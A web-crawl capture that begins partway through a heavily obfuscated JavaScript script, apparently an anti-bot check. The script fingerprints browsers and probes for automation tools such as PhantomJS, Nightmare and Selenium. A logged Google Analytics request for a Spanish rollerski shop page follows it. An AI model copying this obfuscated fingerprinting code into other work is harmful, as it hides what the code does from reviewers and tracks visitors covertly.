'\x56\x24\x62\x69')](),_0x388474),0x1f4)){_0x32cc50[_0xfbdb('0x89', '\x42\x28\x62\x29')](_0x12a91d);}}function _0x25c753(_0x1533c0){var _0x124be5={'\x56\x69\x4d':function _0x253868(_0x5d3bb1,_0x28b474){return _0x5d3bb1<_0x28b474;},'\x52\x4c\x70':function _0x178433(_0x1d14fe,_0x3686fe){return _0x1d14fe!==_0x3686fe;},'\x45\x6b\x67':function _0x554c76(_0x48bffd,_0x322f24){return _0x48bffd+_0x322f24;},'\x51\x50\x5a':function _0x3cfc9f(_0x3a3ae1,_0x486de7){return _0x3a3ae1+_0x486de7;},'\x75\x51\x54':function _0x1288db(_0x24dc34,_0x387bdb){return _0x24dc34(_0x387bdb);},'\x41\x53\x74':function _0x1952ff(_0x5a13ec){return _0x5a13ec();},'\x53\x4f\x70':function _0x78ccee(_0x3ba06e,_0x707f24){return _0x3ba06e===_0x707f24;},'\x47\x70\x5a':function _0x481b53(_0x313499,_0x16529e){return _0x313499===_0x16529e;},'\x5a\x64\x66':function _0x38cb7d(_0x5cc5e2,_0x319501){return _0x5cc5e2(_0x319501);},'\x53\x4e\x6f':function _0x23c553(_0x508c11,_0x4afbf1){return _0x508c11+_0x4afbf1;},'\x58\x4a\x50':function _0x5f24dd(_0x4fc743,_0x1cdcd4){return _0x4fc743+_0x1cdcd4;},'\x62\x4e\x56':function _0x16e4a0(_0x1efa41,_0x45a135){return _0x1efa41+_0x45a135;},'\x64\x75\x77':function _0x4e436c(_0x2728b8,_0x79581a){return _0x2728b8+_0x79581a;},'\x45\x76\x58':function _0x3fba5e(_0x4d761c,_0x2880e3){return _0x4d761c===_0x2880e3;},'\x4a\x44\x58':function _0x4180cb(_0x53eba8,_0x45386e){return _0x53eba8(_0x45386e);},'\x44\x5a\x4d':function _0x40f6da(_0x3be3fc,_0x1a0b68){return _0x3be3fc==_0x1a0b68;},'\x62\x47\x67':function _0xd6de8d(_0x1345af,_0x471aab){return _0x1345af==_0x471aab;},'\x4a\x54\x76':function _0x5ed560(_0x512e5f,_0x176108){return _0x512e5f(_0x176108);},'\x47\x63\x48':function _0x52072b(_0x25a15c,_0x2b5564){return _0x25a15c===_0x2b5564;},'\x79\x4b\x52':function _0x334a91(_0x157f25,_0xd614b9){return _0x157f25(_0xd614b9);},'\x67\x67\x48':function _0x211c5e(_0x3f05ea,_0x3a2245){return _0x3f05ea(_0x3a2245);},'\x6f\x75\x4e':function _0x4ed4cb(_0xc8d279,_0x4551f9){return _0xc8d279+_0x4551f9;}};var _0x5aef0d=_0xfbdb('0x8a', '\x70\x59\x21\x21')[_0xfbdb('0x8b', '\x53\x51\x6a\x23')]('\x7c'),_0x59c00d=0x0;while(!![]){switch(_0x5aef0d[_0x59c00d++]){case'\x30':var _0x1cefb2=_0x325852[_0xfbdb('0x8c', '\x52\x55\x45\x21')](0x4);continue;case'\x31':var _0x481b66='';continue;case'\x32':var _0x1f33fd=new Array();continue;case'\x33':var _0x5ad243=_0x325852[_0xfbdb('0x8d', '\x39\x55\x2a\x5e')](0x0,0x4);continue;case'\x34':return _0x1f33fd[_0xfbdb('0x8e', '\x56\x24\x62\x69')]();continue;case'\x35':for(var _0x48423b=0x0;_0x124be5[_0xfbdb('0x8f', '\x5a\x28\x41\x42')](_0x48423b,_0x1533c0[_0xfbdb('0x90', '\x42\x28\x62\x29')]);_0x48423b++){var _0x647c27=_0x1533c0[_0x48423b][0x0];var _0x1b00ae=_0x1533c0[_0x48423b][0x2];switch(_0x1533c0[_0x48423b][0x1]){case _0xfbdb('0x91', '\x55\x30\x6d\x51'):try{if(_0x124be5[_0xfbdb('0x92', '\x39\x55\x2a\x5e')](typeof _0x1b00ae(),_0xfbdb('0x93', '\x5a\x28\x41\x42'))){_0x1f33fd[_0x1f33fd[_0xfbdb('0x94', '\x2a\x56\x41\x24')]]=_0x4b83ba(_0x124be5[_0xfbdb('0x95', '\x63\x34\x46\x73')](_0x647c27,_0xfbdb('0x96', '\x6d\x73\x45\x53')));}else{_0x1f33fd[_0x1f33fd[_0xfbdb('0x97', '\x4c\x5a\x33\x59')]]=_0x4b83ba(_0x124be5[_0xfbdb('0x98', '\x50\x23\x42\x29')](_0x647c27,_0xfbdb('0x99', '\x2a\x56\x41\x24')));}}catch(_0x5adbb8){_0x1f33fd[_0x1f33fd[_0xfbdb('0x9a', '\x35\x6d\x66\x55')]]=_0x124be5[_0xfbdb('0x9b', '\x37\x32\x30\x37')](_0x4b83ba,_0x647c27+_0xfbdb('0x9c', '\x35\x71\x4d\x36'));}break;case _0xfbdb('0x9d', '\x55\x34\x5e\x35'):try{try{_0x481b66=_0x124be5[_0xfbdb('0x9e', '\x2a\x39\x4e\x6a')](_0x1b00ae);if(_0x124be5[_0xfbdb('0x9f', '\x56\x24\x62\x69')](typeof _0x481b66,_0xfbdb('0xa0', '\x6e\x69\x70\x7a'))){_0x1f33fd[_0x1f33fd[_0xfbdb('0x90', '\x42\x28\x62\x29')]]=_0x124be5[_0xfbdb('0xa1', '\x21\x44\x76\x6f')](_0x4b83ba,_0x647c27+_0xfbdb('0xa2', '\x76\x6e\x44\x5a'));}else if(_0x124be5[_0xfbdb('0xa3', '\x29\x6d\x48\x52')](_0x481b66,null)){_0x1f33fd[_0x1f33fd[_0xfbdb('0x90', '\x42\x28\x62\x29')]]=_0x124be5[_0xfbdb('0xa4', '\x36\x75\x6e\x44')](_0x4b83ba,_0x124be5[_0xfbdb('0xa5', '\x25\x6f\x79\x54')](_0x647c27,_0xfbdb('0xa6', '\x63\x34\x46\x73')));}else{_0x1f33fd[_0x1f33fd[_0xfbdb('0xa7', '\x37\x32\x30\x37')]]=_0x4b83ba(_0x124be5[_0xfbdb('0xa8', '\x55\x34\x5e\x35')](_0x647c27+'\x3d',_0x481b66[_0xfbdb('0xa9', '\x79\x70\x44\x37')]()));}}catch(_0x28c9b0){_0x1f33fd[_0x1f33fd[_0xfbdb('0xaa', '\x5a\x28\x41\x42')]]=_0x124be5[_0xfbdb('0xab', '\x21\x44\x76\x6f')](_0x4b83ba,_0x124be5[_0xfbdb('0xac', '\x4e\x72\x67\x5d')](_0x647c27,_0xfbdb('0xad', '\x25\x54\x59\x58')));break;}break;}catch(_0x706fed){_0x1f33fd[_0x1f33fd[_0xfbdb('0x90', '\x42\x28\x62\x29')]]=_0x124be5[_0xfbdb('0xab', '\x21\x44\x76\x6f')](_0x4b83ba,_0x124be5[_0xfbdb('0xae', '\x55\x30\x6d\x51')](_0x647c27+'\x3d',_0x706fed));}break;case _0xfbdb('0xaf', '\x4c\x5a\x33\x59'):try{var _0x81925e=_0xfbdb('0xb0', '\x39\x42\x34\x78')[_0xfbdb('0xb1', '\x4d\x2a\x58\x48')]('\x7c'),_0x334c58=0x0;while(!![]){switch(_0x81925e[_0x334c58++]){case'\x30':try{_0x5e1771=_0x158913[_0xfbdb('0xb2', '\x30\x41\x4d\x72')]('\x69');}catch(_0x50623b){_0x1f33fd[_0x1f33fd[_0xfbdb('0xb3', '\x35\x71\x4d\x36')]]=_0x4b83ba(_0xfbdb('0xb4', '\x7a\x29\x30\x6e'));break;}continue;case'\x31':for(var _0x5e1771=0x0;_0x124be5[_0xfbdb('0xb5', '\x4c\x5a\x33\x59')](_0x5e1771,_0x63c89[_0xfbdb('0xb6', '\x21\x44\x76\x6f')][_0xfbdb('0xb7', '\x42\x61\x53\x78')]);_0x5e1771++){var _0x2016a0=_0xfbdb('0xb8', '\x2a\x39\x4e\x6a')[_0xfbdb('0xb9', '\x42\x28\x62\x29')]('\x7c'),_0x4fb37f=0x0;while(!![]){switch(_0x2016a0[_0x4fb37f++]){case'\x30':if(_0x124be5[_0xfbdb('0xba', '\x55\x34\x5e\x35')](typeof _0x444491,_0xfbdb('0xbb', '\x21\x23\x53\x75'))){_0x1b817e=_0xfbdb('0xbc', '\x30\x5a\x61\x59');}else if(_0x444491[_0xfbdb('0xbd', '\x55\x34\x5e\x35')]('\x2e')[_0xfbdb('0xbe', '\x21\x44\x76\x6f')]>0x1){_0x1b817e=_0x444491[_0xfbdb('0xbf', '\x63\x34\x46\x73')]('\x2e')[_0xfbdb('0xc0', '\x6d\x73\x45\x53')]();}continue;case'\x31':if(_0x124be5[_0xfbdb('0xc1', '\x21\x44\x76\x6f')](typeof _0x63c89[_0xfbdb('0xc2', '\x4c\x2a\x70\x40')][_0x5e1771],_0xfbdb('0xc3', '\x50\x23\x42\x29'))){_0x1f33fd[_0x1f33fd[_0xfbdb('0xb7', '\x42\x61\x53\x78')]]=_0x124be5[_0xfbdb('0xc4', '\x70\x59\x21\x21')](_0x4b83ba,_0xfbdb('0xc5', '\x55\x30\x6d\x51'));break;}continue;case'\x32':if(_0x158913[_0xfbdb('0xc6', '\x5a\x28\x41\x42')](_0x1b817e)<0x0){_0x158913[_0xfbdb('0xc7', '\x4d\x2a\x58\x48')](_0x1b817e);}continue;case'\x33':var _0x444491=_0x63c89[_0xfbdb('0xc8', '\x5a\x28\x41\x42')][_0x5e1771][_0xfbdb('0xc9', '\x49\x69\x79\x7a')];continue;case'\x34':var _0x1b817e=_0xfbdb('0xca', '\x30\x5a\x61\x59');continue;}break;}}continue;case'\x32':try{var _0x48d3a0=_0x63c89[_0xfbdb('0xcb', '\x2a\x56\x41\x24')][_0xfbdb('0xcc', '\x38\x33\x57\x5b')];if(_0x124be5[_0xfbdb('0xcd', '\x35\x71\x4d\x36')](_0x48d3a0,0x0)||_0x124be5[_0xfbdb('0xce', '\x76\x6e\x44\x5a')](_0x48d3a0,null)){_0x1f33fd[_0x1f33fd[_0xfbdb('0xaa', '\x5a\x28\x41\x42')]]=_0x124be5[_0xfbdb('0xcf', '\x37\x32\x30\x37')](_0x4b83ba,_0xfbdb('0xd0', '\x46\x44\x5e\x56'));break;}}catch(_0x3aaff3){_0x1f33fd[_0x1f33fd[_0xfbdb('0xd1', '\x4e\x72\x67\x5d')]]=_0x124be5[_0xfbdb('0xd2', '\x5a\x28\x41\x42')](_0x4b83ba,_0xfbdb('0xd3', '\x55\x30\x6d\x51'));break;}continue;case'\x33':for(var _0x5e1771=0x0;_0x124be5[_0xfbdb('0xd4', '\x42\x61\x53\x78')](_0x5e1771,_0x158913[_0xfbdb('0x4a', '\x30\x5a\x61\x59')]);_0x5e1771++){_0x1f33fd[_0x1f33fd[_0xfbdb('0x94', '\x2a\x56\x41\x24')]]=_0x124be5[_0xfbdb('0xd5', '\x38\x33\x57\x5b')](_0x4b83ba,_0x124be5[_0xfbdb('0xd6', '\x58\x70\x59\x4e')](_0xfbdb('0xd7', '\x42\x61\x53\x78'),_0x158913[_0x5e1771]));}continue;case'\x34':var _0x158913=[];continue;}break;}}catch(_0x139932){_0x1f33fd[_0x1f33fd[_0xfbdb('0xb3', '\x35\x71\x4d\x36')]]=_0x4b83ba(_0x124be5[_0xfbdb('0xd8', '\x38\x38\x67\x4d')](_0xfbdb('0xd9', '\x4c\x5a\x33\x59'),_0x139932));}break;case _0xfbdb('0xda', '\x37\x46\x26\x31'):if(_0x124be5[_0xfbdb('0xdb', '\x21\x44\x76\x6f')](_0x647c27,_0xfbdb('0xdc', '\x25\x54\x59\x58'))){try{var _0x32180d='';var _0x2ad3e5=navigator[_0xfbdb('0xdd', '\x4b\x52\x4f\x78')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xfbdb('0xde', '\x63\x34\x46\x73')](_0x2ad3e5)){_0x32180d=_0xfbdb('0xdf', '\x5a\x28\x41\x42');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xfbdb('0xe0', '\x37\x46\x26\x31')](_0x2ad3e5)){_0x32180d=_0xfbdb('0xe1', '\x25\x6f\x79\x54');}else{_0x32180d=_0xfbdb('0xe2', '\x63\x34\x46\x73');}_0x1f33fd[_0x1f33fd[_0xfbdb('0xe3', '\x25\x54\x59\x58')]]=_0x124be5[_0xfbdb('0xe4', '\x79\x70\x44\x37')](_0x4b83ba,_0x647c27+'\x3d'+_0x32180d);}catch(_0x4fcd7c){_0x1f33fd[_0x1f33fd[_0xfbdb('0xa7', '\x37\x32\x30\x37')]]=_0x124be5[_0xfbdb('0xe5', '\x53\x51\x6a\x23')](_0x4b83ba,_0x124be5[_0xfbdb('0xe6', '\x21\x44\x76\x6f')](_0x647c27+_0xfbdb('0xe7', '\x4c\x2a\x70\x40'),_0x4fcd7c[_0xfbdb('0xe8', '\x21\x23\x53\x75')]()));}}break;}_0x1a1ffd();}continue;case'\x36':var _0x325852=_0xfbdb('0xe9', '\x25\x5d\x48\x58');continue;}break;}}var _0x28f638=[[_0xfbdb('0xea', '\x4b\x52\x4f\x78'),_0xfbdb('0xeb', '\x35\x6d\x66\x55'),function(){return navigator;}],[_0xfbdb('0xec', '\x46\x44\x5e\x56'),_0xfbdb('0xed', '\x63\x34\x46\x73'),function(){return navigator[_0xfbdb('0xee', '\x4c\x2a\x70\x40')];}],[_0xfbdb('0xef', '\x21\x44\x76\x6f'),_0xfbdb('0xf0', '\x30\x41\x4d\x72'),function(){return navigator[_0xfbdb('0xf1', '\x57\x5b\x73\x48')];}],[_0xfbdb('0xf2', '\x55\x71\x21\x40'),_0xfbdb('0xf3', '\x55\x71\x21\x40'),function(){return _0x32cc50[_0xfbdb('0xf4', '\x2a\x39\x4e\x6a')](navigator[_0xfbdb('0xf5', '\x38\x38\x67\x4d')][_0xfbdb('0xd', '\x25\x5d\x48\x58')],0x0);}],[_0xfbdb('0xf6', '\x52\x54\x63\x7a'),_0xfbdb('0xf7', '\x50\x5b\x68\x46'),function(){return navigator[_0xfbdb('0xf8', '\x55\x71\x21\x40')];}],[_0xfbdb('0xf9', '\x4b\x52\x4f\x78'),_0xfbdb('0xfa', '\x2a\x33\x2a\x39'),function(){return navigator[_0xfbdb('0xfb', '\x39\x55\x2a\x5e')];}],[_0xfbdb('0xfc', '\x4c\x5a\x33\x59'),_0xfbdb('0xfd', '\x37\x46\x26\x31'),function(){}],[_0xfbdb('0xfe', '\x76\x6e\x44\x5a'),_0xfbdb('0xff', '\x42\x28\x62\x29'),function(){var _0x1401e1=ActiveXObject;return _0x1401e1;}],[_0xfbdb('0x100', '\x70\x59\x21\x21'),_0xfbdb('0x101', '\x37\x32\x30\x37'),function(){var _0x2dd74f=webkitURL;return _0x2dd74f;}],[_0xfbdb('0x102', '\x50\x5b\x68\x46'),_0xfbdb('0x103', '\x25\x54\x59\x58'),function(){var _0x1b3397=_phantom;return _0x1b3397;}],[_0xfbdb('0x104', '\x63\x34\x46\x73'),_0xfbdb('0x105', '\x4b\x52\x4f\x78'),function(){var _0x11d0d2=callPhantom;return _0x11d0d2;}],[_0xfbdb('0x106', '\x7a\x29\x30\x6e'),_0xfbdb('0x101', '\x37\x32\x30\x37'),function(){var _0x34809d=chrome;return _0x34809d;}],[_0xfbdb('0x107', '\x35\x71\x4d\x36'),_0xfbdb('0xeb', '\x35\x6d\x66\x55'),function(){var _0x92dad4=yandex;return _0x92dad4;}],[_0xfbdb('0x108', '\x30\x41\x4d\x72'),_0xfbdb('0x109', '\x46\x44\x5e\x56'),function(){var _0x100f7a=opera;return _0x100f7a;}],[_0xfbdb('0x10a', '\x38\x33\x57\x5b'),_0xfbdb('0x10b', '\x30\x5a\x61\x59'),function(){var _0x4ab452=opr;return _0x4ab452;}],[_0xfbdb('0x10c', '\x25\x5d\x48\x58'),_0xfbdb('0x10d', '\x2a\x39\x4e\x6a'),function(){var _0x42a60a=safari;return _0x42a60a;}],[_0xfbdb('0x10e', '\x76\x6e\x44\x5a'),_0xfbdb('0x10f', '\x70\x59\x21\x21'),function(){var _0x55736b=awesomium;return _0x55736b;}],[_0xfbdb('0x110', '\x2a\x33\x2a\x39'),_0xfbdb('0x111', '\x56\x24\x62\x69'),function(){var _0x409c50=puffinDevice;return _0x409c50;}],[_0xfbdb('0x112', '\x4d\x2a\x58\x48'),_0xfbdb('0x10b', '\x30\x5a\x61\x59'),function(){var _0x289449=__nightmare;return _0x289449;}],[_0xfbdb('0x113', '\x70\x59\x21\x21'),_0xfbdb('0x10b', '\x30\x5a\x61\x59'),function(){var _0x12fa92=domAutomation;return _0x12fa92;}],[_0xfbdb('0x114', '\x4c\x2a\x70\x40'),_0xfbdb('0x115', '\x25\x5d\x48\x58'),function(){var _0x1e1213=domAutomationController;return _0x1e1213;}],[_0xfbdb('0x116', '\x49\x7a\x4b\x58'),_0xfbdb('0x117', '\x37\x46\x26\x31'),function(){var _0x29871c=_Selenium_IDE_Recorder;return _0x29871c;}],[_0xfbdb('0x118', '\x37\x46\x26\x31'),_0xfbdb('0x103', '\x25\x54\x59\x58'),function(){return document[_0xfbdb('0x119', '\x2a\x39\x4e\x6a')];}],[_0xfbdb('0x11a', '\x55\x30\x6d\x51'),_0xfbdb('0x11b', '\x58\x70\x59\x4e'),function(){return document[_0xfbdb('0x11c', '\x42\x28\x62\x29')];}],[_0xfbdb('0x11d', '\x52\x55\x45\x21'),_0xfbdb('0x11e', '\x29\x6d\x48\x52'),function(){return process[_0xfbdb('0x11f', '\x79\x70\x44\x37')];}],[_0xfbdb('0x120', '\x55\x30\x6d\x51'),_0xfbdb('0x103', '\x25\x54\x59\x58'),function(){return global[_0xfbdb('0x121', '\x35\x6d\x66\x55')];}],[_0xfbdb('0x122', '\x35\x71\x4d\x36'),_0xfbdb('0xff', '\x42\x28\x62\x29'),function(){return global[_0xfbdb('0x123', '\x46\x44\x5e\x56')];}],[_0xfbdb('0x124', '\x7a\x29\x30\x6e'),_0xfbdb('0x125', '\x21\x44\x76\x6f'),function(){return WebAssembly;}],[_0xfbdb('0x126', '\x29\x6d\x48\x52'),_0xfbdb('0x127', '\x5a\x28\x41\x42'),function(){return _0x32cc50[_0xfbdb('0x128', '\x30\x5a\x61\x59')](require,'\x66\x73');}],[_0xfbdb('0x129', '\x50\x5b\x68\x46'),_0xfbdb('0x12a', '\x29\x6d\x48\x52'),function(){return _0x32cc50[_0xfbdb('0x12b', '\x49\x69\x79\x7a')](globalThis,global);}],[_0xfbdb('0x12c', '\x42\x28\x62\x29'),_0xfbdb('0x12d', '\x25\x6f\x79\x54'),function(){return window[_0xfbdb('0x12e', '\x55\x34\x5e\x35')]();}],[_0xfbdb('0x12f', '\x2a\x33\x2a\x39'),_0xfbdb('0x130', '\x50\x5b\x68\x46'),function(){return navigator[_0xfbdb('0x131', '\x53\x51\x6a\x23')];}],[_0xfbdb('0x132', '\x2a\x39\x4e\x6a'),_0xfbdb('0x133', '\x50\x23\x42\x29'),function(){return navigator[_0xfbdb('0x134', '\x2a\x33\x2a\x39')];}],[_0xfbdb('0x135', '\x49\x69\x79\x7a'),_0xfbdb('0x136', '\x49\x69\x79\x7a'),function(){return navigator[_0xfbdb('0x137', '\x36\x75\x6e\x44')];}],[_0xfbdb('0x138', '\x42\x28\x62\x29'),_0xfbdb('0x139', '\x76\x6e\x44\x5a'),function(){return navigator[_0xfbdb('0x13a', '\x37\x32\x30\x37')]=='\x43';}],[_0xfbdb('0x13b', '\x38\x38\x67\x4d'),_0xfbdb('0xed', '\x63\x34\x46\x73'),function(){window[_0xfbdb('0x13c', '\x38\x33\x57\x5b')]=Object[_0xfbdb('0x13d', '\x37\x46\x26\x31')](window);return window[_0xfbdb('0x13e', '\x38\x38\x67\x4d')][_0xfbdb('0x97', '\x4c\x5a\x33\x59')];}],[_0xfbdb('0x13f', '\x4c\x5a\x33\x59'),_0xfbdb('0x140', '\x5a\x28\x41\x42'),function(){return _0x32cc50[_0xfbdb('0x141', '\x30\x5a\x61\x59')](window[_0xfbdb('0x142', '\x50\x23\x42\x29')],0x0);}],[_0xfbdb('0x143', '\x2a\x33\x2a\x39'),_0xfbdb('0x140', '\x5a\x28\x41\x42'),function(){return _0x32cc50[_0xfbdb('0x144', '\x50\x5b\x68\x46')](window[_0xfbdb('0x145', '\x76\x6e\x44\x5a')],0x0);}],[_0xfbdb('0x146', '\x52\x54\x63\x7a'),_0xfbdb('0x109', '\x46\x44\x5e\x56'),function(){return window[_0xfbdb('0x147', '\x36\x75\x6e\x44')];}],[_0xfbdb('0x148', '\x54\x4e\x67\x44'),_0xfbdb('0x149', '\x79\x70\x44\x37'),function(){return window[_0xfbdb('0x14a', '\x4d\x2a\x58\x48')][_0xfbdb('0x14b', '\x25\x54\x59\x58')]();}],[_0xfbdb('0x14c', '\x21\x44\x76\x6f'),_0xfbdb('0x14d', '\x39\x55\x2a\x5e'),function(){return _0x32cc50[_0xfbdb('0x14e', '\x4e\x72\x67\x5d')](Boolean,typeof process!==_0xfbdb('0x14f', '\x37\x46\x26\x31')&&process[_0xfbdb('0x150', '\x55\x71\x21\x40')]&&process[_0xfbdb('0x151', '\x25\x54\x59\x58')][_0xfbdb('0x152', '\x30\x5a\x61\x59')]);}],[_0xfbdb('0x153', '\x49\x69\x79\x7a'),_0xfbdb('0x154', '\x54\x4e\x67\x44'),function(){return document[_0xfbdb('0x155', '\x29\x6d\x48\x52')];}],[_0xfbdb('0x156', '\x50\x5b\x68\x46'),_0xfbdb('0x157', '\x39\x42\x34\x78'),function(){return eval[_0xfbdb('0x158', '\x7a\x29\x30\x6e')]()[_0xfbdb('0x159', '\x56\x24\x62\x69')];}],[_0xfbdb('0x15a', '\x39\x42\x34\x78'),_0xfbdb('0xf7', '\x50\x5b\x68\x46'),function(){return navigator[_0xfbdb('0x15b', '\x39\x42\x34\x78')][_0xfbdb('0x15c', '\x55\x30\x6d\x51')];}],[_0xfbdb('0x15d', '\x30\x5a\x61\x59'),_0xfbdb('0x15e', '\x4c\x2a\x70\x40'),function(){return deviceType;}],[_0xfbdb('0x15f', '\x70\x59\x21\x21'),_0xfbdb('0x160', '\x4e\x72\x67\x5d'),function(){return screen[_0xfbdb('0x161', '\x21\x23\x53\x75')];}],[_0xfbdb('0x162', '\x39\x55\x2a\x5e'),_0xfbdb('0x163', '\x56\x24\x62\x69'),function(){return screen[_0xfbdb('0x164', '\x25\x5d\x48\x58')];}],[_0xfbdb('0x165', '\x38\x38\x67\x4d'),_0xfbdb('0x109', '\x46\x44\x5e\x56'),function(){var _0x2a2a21=eoapi;return _0x2a2a21;}],[_0xfbdb('0x166', '\x4b\x52\x4f\x78'),_0xfbdb('0xff', '\x42\x28\x62\x29'),function(){var _0x4bcde9=eoapi_VerifyThis;return _0x4bcde9;}],[_0xfbdb('0x167', '\x4d\x2a\x58\x48'),_0xfbdb('0x130', '\x50\x5b\x68\x46'),function(){var _0x3f2b39=eoapi_extInvoke;return _0x3f2b39;}],[_0xfbdb('0x168', '\x55\x34\x5e\x35'),_0xfbdb('0x169', '\x4c\x5a\x33\x59'),function(){var _0x550665=eoWebBrowserDispatcher;return _0x550665;}],[_0xfbdb('0x16a', '\x35\x6d\x66\x55'),_0xfbdb('0x103', '\x25\x54\x59\x58'),function(){return window[_0xfbdb('0x16b', '\x6e\x69\x70\x7a')];}],[_0xfbdb('0x16c', '\x29\x6d\x48\x52'),_0xfbdb('0x16d', '\x6e\x69\x70\x7a'),function(){return _0x32cc50[_0xfbdb('0x16e', '\x79\x70\x44\x37')](navigator[_0xfbdb('0x16f', '\x35\x71\x4d\x36')][_0xfbdb('0x170', '\x38\x38\x67\x4d')],0x2);}],[_0xfbdb('0x171', '\x54\x4e\x67\x44'),_0xfbdb('0x172', '\x37\x46\x26\x31'),function(){return navigator[_0xfbdb('0x173', '\x25\x5d\x48\x58')][_0xfbdb('0x174', '\x6d\x73\x45\x53')]==0x2;}],[_0xfbdb('0x175', '\x70\x59\x21\x21'),_0xfbdb('0x176', '\x25\x6f\x79\x54'),function(){return window[_0xfbdb('0x177', '\x35\x6d\x66\x55')];}],[_0xfbdb('0x178', '\x4b\x52\x4f\x78'),_0xfbdb('0x179', '\x7a\x29\x30\x6e'),function(){return navigator[_0xfbdb('0x17a', '\x50\x5b\x68\x46')][_0xfbdb('0x17b', '\x38\x38\x67\x4d')][0x0][_0xfbdb('0x17c', '\x29\x6d\x48\x52')];}],[_0xfbdb('0x17d', '\x56\x24\x62\x69'),_0xfbdb('0x17e', '\x35\x6d\x66\x55'),function(){return navigator[_0xfbdb('0x17f', '\x35\x71\x4d\x36')][_0xfbdb('0x180', '\x58\x70\x59\x4e')][0x1][_0xfbdb('0x181', '\x35\x71\x4d\x36')];}],[_0xfbdb('0x182', '\x4c\x2a\x70\x40'),_0xfbdb('0x183', '\x38\x38\x67\x4d'),function(){return navigator[_0xfbdb('0x184', '\x4b\x52\x4f\x78')][_0xfbdb('0x185', '\x39\x55\x2a\x5e')][0x2][_0xfbdb('0x186', '\x38\x38\x67\x4d')];}],[_0xfbdb('0x187', '\x37\x32\x30\x37'),_0xfbdb('0x125', '\x21\x44\x76\x6f'),function(){return navigator[_0xfbdb('0x188', '\x29\x6d\x48\x52')][_0xfbdb('0x189', '\x21\x23\x53\x75')];}],[_0xfbdb('0x18a', '\x7a\x29\x30\x6e'),_0xfbdb('0x18b', '\x52\x55\x45\x21'),function(){return navigator[_0xfbdb('0x18c', '\x46\x44\x5e\x56')];}],[_0xfbdb('0x18d', '\x52\x54\x63\x7a'),_0xfbdb('0x18e', '\x2a\x39\x4e\x6a'),function(){return navigator[_0xfbdb('0x18f', '\x30\x41\x4d\x72')][_0xfbdb('0x190', '\x70\x59\x21\x21')];}],[_0xfbdb('0x191', '\x53\x51\x6a\x23'),_0xfbdb('0x192', '\x36\x75\x6e\x44'),function(){return navigator[_0xfbdb('0x193', '\x4c\x2a\x70\x40')][_0xfbdb('0x194', '\x5a\x28\x41\x42')];}]];try{var _0x3adc8a=_0xfbdb('0x195', '\x55\x71\x21\x40')[_0xfbdb('0x70', '\x46\x44\x5e\x56')]('\x7c'),_0xcd6c1c=0x0;while(!![]){switch(_0x3adc8a[_0xcd6c1c++]){case'\x30':_0x32cc50[_0xfbdb('0x196', '\x25\x54\x59\x58')](_0x1a1ffd);continue;case'\x31':if(_0x31912e){_0x28f638[_0xfbdb('0x197', '\x79\x70\x44\x37')]([_0x31912e,_0xfbdb('0x198', '\x30\x5a\x61\x59')]);_0x32cc50[_0xfbdb('0x199', '\x36\x75\x6e\x44')](_0x304438,_0x32cc50[_0xfbdb('0x19a', '\x53\x51\x6a\x23')](_0x25c753,_0x28f638));}continue;case'\x32':_0x32cc50[_0xfbdb('0x19b', '\x38\x33\x57\x5b')](_0x304438,_0x32cc50[_0xfbdb('0x19c', '\x6e\x69\x70\x7a')](_0x25c753,_0x28f638));continue;case'\x33':if(_0x40502e){try{_0x3588a0[_0xfbdb('0x19d', '\x50\x5b\x68\x46')]=_0x32cc50[_0xfbdb('0x19e', '\x54\x4e\x67\x44')](_0x5690d7,_0x40502e);}catch(_0x4a2295){}}continue;case'\x34':if(!_0x5afe52[_0xfbdb('0x19f', '\x58\x70\x59\x4e')])_0x5afe52[_0xfbdb('0x1a0', '\x4b\x52\x4f\x78')]=_0x73c898;continue;case'\x35':var _0x5dce23=_0xfbdb('0x1a1', '\x79\x70\x44\x37');continue;case'\x36':_0x28f638[_0xfbdb('0x1a2', '\x38\x38\x67\x4d')]([_0x32cc50[_0xfbdb('0x1a3', '\x58\x70\x59\x4e')](_0x32cc50[_0xfbdb('0x1a4', '\x58\x70\x59\x4e')](_0x32cc50[_0xfbdb('0x1a5', '\x56\x24\x62\x69')]('\x27',_0x1dbc39),'\x27'),_0xfbdb('0x1a6', '\x55\x71\x21\x40')),_0xfbdb('0x1a7', '\x38\x33\x57\x5b'),function(){return _0x1dbc39[_0xfbdb('0x1a8', '\x21\x44\x76\x6f')]();}]);continue;case'\x37':var _0x1dbc39=_0xfbdb('0x1a9', '\x54\x4e\x67\x44');continue;case'\x38':var _0x1b61a6=_0x5dce23[_0xfbdb('0x1aa', '\x4e\x72\x67\x5d')](0x6);continue;case'\x39':var _0x202b3b=_0x5dce23[_0xfbdb('0x1ab', '\x55\x71\x21\x40')](0x0,0x6);continue;case'\x31\x30':_0x59ebd3[_0xfbdb('0x1ac', '\x7a\x29\x30\x6e')](_0xfbdb('0x1ad', '\x53\x51\x6a\x23'))[_0xfbdb('0x1ae', '\x76\x6e\x44\x5a')]=_0x32cc50[_0xfbdb('0x1af', '\x2a\x39\x4e\x6a')](_0xfbdb('0x1b0', '\x21\x23\x53\x75'),_0x5afe52[_0xfbdb('0x1b1', '\x39\x42\x34\x78')][_0xfbdb('0x1b2', '\x29\x6d\x48\x52')]());continue;}break;}}catch(_0x47c4fa){_0x59ebd3[_0xfbdb('0x1b3', '\x63\x34\x46\x73')](_0xfbdb('0x1b4', '\x50\x23\x42\x29'))[_0xfbdb('0x1b5', '\x55\x30\x6d\x51')]=_0xfbdb('0x1b6', '\x63\x34\x46\x73')+_0x5afe52[_0xfbdb('0x1b7', '\x56\x24\x62\x69')](_0x47c4fa[_0xfbdb('0x1b8', '\x37\x32\x30\x37')]);}finally{if(_0x40502e)_0x3588a0[_0xfbdb('0x1b9', '\x50\x23\x42\x29')]=_0x40502e;}}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=916514419&t=pageview&_s=1&dl=https%3A%2F%2Frollerski.es%2Fcursos-de-rollerski-en-zaragoza-y-huesca%2F&ul=en-us%40posix&dt=Cursos%20de%20rollerski%20en%20Zaragoza%20y%20Huesca%20%E2%80%93%20Tienda%20de%20rollerski%20y%20esqu%C3%AD%20de%20fondo%20en%20Espa%C3%B1a&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1699117173&gjid=1964960845&cid=1760993920.1763449650&tid=UA-57860261-1&_gid=1730208277.1763449650&_r=1&_slc=1&z=706685876
body_size: -449
content:
2,cG-3P0CFSLLHR